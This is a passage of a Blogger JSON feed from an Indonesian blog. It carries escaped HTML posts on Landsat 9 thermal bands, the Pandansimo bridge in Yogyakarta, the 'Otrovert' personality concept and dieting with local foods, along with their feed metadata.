baik.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/table-block\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDua saluran termal (Band 10 dan 11) dari TIRS-2 memungkinkan pengukuran radiasi panas yang dipancarkan dari permukaan Bumi, yang sangat penting untuk studi suhu permukaan tanah (LST), deteksi anomali termal, dan analisis keseimbangan energi Bumi (USGS, n.d.). Keberadaan Band 9 (Cirrus) pada OLI-2 juga merupakan fitur penting untuk memastikan kualitas data karena membantu dalam koreksi kondisi atmosfer yang mengganggu akuisisi citra yang bersih.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ENASA. (2021, September 27). Landsat 9 launch highlights continuity and data quality. https:\/\/www.nasa.gov\/feature\/landsat-9-launch-highlights-continuity-and-data-quality\/ USGS. (n.d.).\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ELandsat 9. Diakses pada 28 September 2025, dari https:\/\/www.usgs.gov\/landsat-missions\/landsat-9\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EUSGS. (2022). The Landsat program and its role in monitoring change. https:\/\/www.usgs.gov\/landsat-missions\/landsat-program-and-its-role-monitoring-change\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4714017233516790463\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html","title":"Landsat 9: Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s72-w640-h360-c\/landsat%209%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-9062574629643230584"},"published":{"$t":"2025-09-30T08:05:00.003+07:00"},"updated":{"$t":"2025-09-30T08:42:57.140+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: justify;\"\u003EGerbang Revolusioner yang Menghubungkan Dua Jiwa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EYogyakarta, kepingan istimewa Nusantara, kini memiliki sebuah keajaiban rekayasa yang menjulang megah: Jembatan Pandansimo. Ini adalah lebih dari sekadar jalur beton dan baja; ini adalah gerbang revolusioner yang secara harfiah merangkai dua wilayah penting di bagian selatan Daerah Istimewa Yogyakarta (DIY), yaitu Kabupaten Bantul dan Kulon Progo. Selama bertahun-tahun, pesona garis pantai selatan, dari deretan gumuk pasir yang eksotis hingga pantai-pantai perawan, terasa terpisah oleh jarak dan aksesibilitas yang memakan waktu. Kini, Jembatan Pandansimo hadir sebagai jawaban atas penantian panjang, memutus sekat, dan mempersingkat waktu tempuh secara dramatis, menandai dimulainya era baru mobilitas dan eksplorasi di selatan Jogja.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s2000\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jembatan Pandansimo (sumber: wikipedia)\" border=\"0\" data-original-height=\"1124\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/w640-h360\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" title=\"Jembatan Pandansimo (sumber wikipedia)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJembatan Pandansimo (sumber: wikipedia)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESang Raksasa Ikonik dengan Filosofi Budaya yang Kuat\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EJembatan Pandansimo layak dijuluki \"fantastis\" bukan hanya karena fungsinya di tingkat regional, tetapi juga karena statusnya di kancah nasional. Dengan bentang total mencapai sekitar 2.300 meter (2,3 km), jembatan ini telah dinobatkan sebagai jembatan terpanjang di DIY. Bahkan, lebih spektakuler lagi, Pandansimo menempati posisi sebagai jembatan terpanjang ketiga di Indonesia! Status ini menegaskan bahwa proyek ini adalah pembangunan berskala besar yang penuh ambisi. Pengerjaannya memakan waktu kurang lebih tiga tahun, menunjukkan kompleksitas dan dedikasi tinggi dalam merampungkan proyek vital ini. Desainnya yang diperkaya dengan ornamen-ornamen budaya lokal, seperti siluet Gunungan—simbol awal dan akhir dalam pewayangan—menjadikannya mahakarya yang menawan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EInvestasi Strategis Senilai Rp 863,7 Miliar dan Konstruksi Antigempa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi balik kemegahannya, terdapat investasi infrastruktur yang luar biasa. Proyek pembangunan Jembatan Pandansimo ini menelan biaya yang tidak sedikit, yaitu lebih dari Rp 863,7 miliar. Angka fantastis ini mencerminkan komitmen pemerintah dalam meningkatkan konektivitas dan ketahanan wilayah. Sebab, biaya ini dialokasikan tidak hanya untuk panjangnya bentangan, tetapi juga untuk penerapan teknologi konstruksi tingkat tinggi. Mengingat wilayah selatan Jawa dikenal rawan gempa, Jembatan Pandansimo dibangun dengan konstruksi antigempa yang canggih, menggunakan struktur baja khusus yang mampu menahan guncangan besar. Inilah kunci mengapa investasi yang masif ini sangat strategis: memastikan infrastruktur penting tetap aman dan berfungsi, bahkan di tengah potensi bencana alam.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKatalisator Ekonomi di Jalur Lintas Selatan (JJLS)\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKehadiran Jembatan Pandansimo memainkan peran vital dalam penyempurnaan Jalur Jalan Lintas Selatan (JJLS). Integrasi penuh infrastruktur ini diprediksi akan bertindak sebagai katalisator ekonomi yang kuat bagi masyarakat pesisir selatan. Aksesibilitas yang lancar via JJLS secara dramatis memangkas waktu distribusi produk pertanian, tangkapan laut segar, dan kerajinan UMKM lokal, memperluas jangkauan pasar mereka ke Kota Yogyakarta, Wates, dan sekitarnya. Proyeksi ini memberikan optimisme bahwa Jembatan Pandansimo akan menjadi urat nadi yang memompa pertumbuhan ekonomi dan kesejahteraan, menciptakan peluang kerja, serta membuka sentra-sentra bisnis baru di kawasan yang selama ini berpotensi tersembunyi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMagnet Pariwisata Baru DIY dan Simbol Kemajuan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi para traveler sejati, Jembatan Pandansimo adalah undangan yang tidak boleh dilewatkan. Jembatan ini tidak hanya mengurangi kemacetan, tetapi secara langsung membuka akses mudah ke sejumlah destinasi pantai ikonik, seperti Pantai Pandansimo, Goa Cemara, dan Pantai Samas. Jembatan itu sendiri, dengan desain budayanya yang megah, telah bertransformasi menjadi ikon wisata baru Jogja dan landmark yang wajib dikunjungi. Lebih dari itu, Pandansimo adalah simbol kemajuan dan visi masa depan. Proyek ini membuktikan bahwa Indonesia mampu membangun infrastruktur kelas dunia yang tidak hanya panjang dan indah, tetapi juga kokoh, berbudaya, dan aman. Jadi, saat Anda merencanakan kunjungan berikutnya ke Kota Gudeg, pastikan agenda Anda mencantumkan pengalaman melintasi Mahakarya Ikonik Terpanjang ini, dan rasakan sendiri bagaimana Jembatan Pandansimo mengubah masa depan Yogyakarta.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/9062574629643230584\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html","title":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s72-w640-h360-c\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3707965553304919508"},"published":{"$t":"2025-09-26T11:08:00.009+07:00"},"updated":{"$t":"2025-09-26T11:10:04.517+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESejak lama, dunia psikologi mengenal dua kutub utama kepribadian: Introvert dan Ekstrovert. Di tengahnya, ada Ambivert. Namun, muncul sebuah konsep baru yang menarik perhatian: Otrovert. Istilah yang dipopulerkan oleh psikiater Dr. Rami Kaminski ini menawarkan lensa baru untuk memahami individu yang secara konsisten merasa sebagai \"orang luar abadi\" (perpetual outsider), meskipun mereka bisa berinteraksi sosial dengan baik. Otrovert bukan sekadar bingung antara menyendiri dan berkumpul, melainkan sebuah orientasi sosial yang berbeda, yang menekankan kemandirian emosional dan penolakan terhadap pemikiran kelompok.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s1024\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" border=\"0\" data-original-height=\"699\" data-original-width=\"1024\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/w640-h436\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" title=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJenis Kepribadian Baru Otrovert\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESiapa Sebenarnya Seorang Otrovert?\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKata Otrovert berasal dari bahasa Spanyol, otro, yang berarti \"lain\" atau \"other\". Inti dari kepribadian ini bukanlah pada bagaimana mereka mendapatkan energi—seperti Introvert (dari kesendirian) atau Ekstrovert (dari interaksi)—tetapi pada ketidakmampuan atau keengganan untuk secara emosional \"tergabung\" dengan kelompok. Mereka bisa berada di pesta atau rapat dan berinteraksi dengan ramah, tetapi mereka tidak merasakan koneksi emosional yang mendalam atau kebutuhan untuk \"berpasangan\" dengan suasana emosional kolektif (Bluetooth phenomenon), berbeda dengan kebanyakan orang. Mereka lebih memilih koneksi yang mendalam dan terfokus dengan satu atau dua orang daripada jaringan sosial yang luas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKajian Ilmiah dan Validitas\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKonsep Otrovert, meskipun baru, diusulkan sebagai sebuah ciri kepribadian yang berbeda. Dr. Kaminski mencatat bahwa Otrovert bukanlah gangguan kejiwaan, kecemasan sosial, atau neurodivergensi; mereka umumnya empati dan ramah, tetapi memiliki hambatan bawaan untuk merasa memiliki dalam konteks kelompok. Meskipun Otrovert belum diakui secara universal dalam model kepribadian utama seperti Big Five (seperti halnya Ambivert), konsep ini muncul dari pengamatan klinis terhadap individu yang tidak merasa terwakili oleh kategori yang ada. Pihak yang mendukung konsep ini berargumen bahwa penamaan ini memberikan validasi bagi individu yang selama ini merasa berbeda, mendorong mereka untuk melihat kemandirian mereka sebagai kekuatan, bukan kekurangan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKekuatan dan Keunikan Otrovert\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKarena posisinya sebagai \"orang luar,\" Otrovert seringkali menjadi pemikir independen yang sangat orisinal. Mereka kurang terikat pada norma-norma kelompok dan tidak takut menentang pemikiran mayoritas (groupthink), yang seringkali menjadi pendorong inovasi dan kreativitas. Beberapa tokoh sejarah yang dikaitkan memiliki kecenderungan Otrovert adalah Albert Einstein dan Frida Kahlo. Dalam pekerjaan, mereka mungkin kurang cocok untuk peran yang sangat bergantung pada \"kerja tim\" secara konvensional, tetapi unggul dalam proyek yang membutuhkan otonomi, pemecahan masalah yang kreatif, dan pemikiran di luar arus utama.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELebih dari Sekadar Label Baru\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMunculnya istilah Otrovert mencerminkan kesadaran yang semakin besar bahwa kepribadian manusia jauh lebih kompleks daripada dikotomi sederhana Introvert-Ekstrovert. Bagi mereka yang selalu merasa \"tidak cocok\" di mana pun—mereka yang mencintai orang tetapi membenci keramaian, yang mendambakan kedekatan tetapi menghindari keanggotaan kelompok—label ini menawarkan pemahaman diri yang membebaskan. Otrovert mengingatkan kita bahwa ada kekuatan besar dalam tidak harus mengikuti arus dan bahwa kemandirian emosional bisa menjadi hadiah unik dalam dunia yang didorong oleh kebutuhan untuk merasa memiliki.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai kesimpulan, Otrovert adalah jenis kepribadian yang mendefinisikan dirinya melalui kemandirian emosional dan rasa \"tidak memiliki\" terhadap kelompok, bahkan ketika mereka aktif berinteraksi sosial. Berbeda dari Introvert yang mendapat energi dari kesendirian, atau Ambivert yang seimbang, Otrovert secara konsisten merasa sebagai \"orang luar abadi\" yang menolak untuk sinkron dengan emosi atau pemikiran kolektif (groupthink). Keunikan ini menjadi kekuatan besar yang mendorong pemikiran orisinal, kreativitas, dan integritas diri, di mana mereka lebih menghargai kedalaman hubungan satu-per-satu daripada popularitas dalam keramaian, menawarkan perspektif penting di luar dikotomi kepribadian tradisional.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/3707965553304919508\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html","title":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s72-w640-h436-c\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4523517132702172031"},"published":{"$t":"2025-09-24T10:07:00.003+07:00"},"updated":{"$t":"2025-09-24T10:07:51.944+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESering kali, orang berpikir bahwa menurunkan berat badan berarti harus mengonsumsi makanan hambar, mahal, dan sulit didapat seperti salad atau quinoa. Anggapan ini membuat banyak orang menyerah sebelum memulai. Padahal, rahasia diet sukses terletak pada adaptasi, bukan pengorbanan ekstrem. Anda bisa mencapai berat badan ideal dengan mengandalkan kekayaan kuliner lokal yang lezat, mudah ditemukan, dan terjangkau. Pendekatan ini tidak hanya lebih berkelanjutan tetapi juga mengajarkan pola makan sehat yang bisa diterapkan seumur hidup.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s1024\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Diet Enak Tanpa Sengsara www.guntara.com\" border=\"0\" data-original-height=\"926\" data-original-width=\"1024\" height=\"578\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/w640-h578\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" title=\"Diet Enak Tanpa Sengsara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDiet Enak Tanpa Sengsara www.guntara.com\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKunci utama dalam diet ini adalah memilih dan mengolah bahan makanan dengan cara yang tepat. Karbohidrat, misalnya, sering menjadi musuh utama dalam diet. Padahal, karbohidrat kompleks adalah sumber energi penting. Ganti nasi putih dengan nasi merah, singkong, atau ubi jalar. Menurut data dari Kemenkes RI, bahan pangan lokal ini memiliki indeks glikemik yang lebih rendah dan kandungan serat yang lebih tinggi. Ini berarti mereka dicerna lebih lambat, memberikan rasa kenyang lebih lama dan membantu menjaga kadar gula darah tetap stabil, mencegah lonjakan insulin yang bisa memicu penyimpanan lemak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EProtein adalah fondasi penting untuk menurunkan berat badan. Protein membantu membangun massa otot dan meningkatkan metabolisme. Makanan lokal seperti tempe, tahu, ikan, dan ayam adalah sumber protein berkualitas tinggi yang mudah didapat. Misalnya, tempe memiliki kandungan protein sekitar 19 gram per 100 gram, menjadikannya salah satu sumber protein nabati terbaik. Sebuah studi di American Journal of Clinical Nutrition menunjukkan bahwa mengonsumsi protein yang cukup dapat meningkatkan pembakaran kalori hingga 80-100 kalori per hari melalui proses termogenesis, yang artinya tubuh Anda membakar lebih banyak energi untuk mencerna protein.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain protein dan karbohidrat kompleks, serat juga memegang peran vital. Sayuran hijau lokal seperti bayam, kangkung, dan daun singkong kaya akan serat, vitamin, dan mineral. Serat membantu melancarkan pencernaan dan memberikan rasa kenyang yang bertahan lama. Porsi sayuran yang besar akan membuat Anda merasa kenyang lebih cepat tanpa menambah kalori secara signifikan. Sebuah meta-analisis di The Lancet menyimpulkan bahwa orang yang mengonsumsi serat harian 25-29 gram memiliki risiko lebih rendah untuk mengalami kenaikan berat badan dalam jangka panjang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETerakhir, metode pengolahan makanan juga sangat menentukan keberhasilan diet Anda. Hindari menggoreng dengan minyak berlebihan. Pilihlah cara memasak yang lebih sehat seperti mengukus, merebus, atau memanggang. Ganti ayam goreng dengan ayam bakar bumbu rempah atau ikan goreng dengan pepes ikan. Perubahan kecil ini bisa mengurangi asupan kalori secara drastis tanpa mengorbankan rasa. Dengan sedikit kreativitas, diet bisa menjadi perjalanan yang menyenangkan dan lezat, bukan sebuah penderitaan. Menggabungkan makanan lokal dengan cara masak yang tepat adalah kunci menuju berat badan ideal yang berkelanjutan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4523517132702172031\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html#comment-form","title":"0 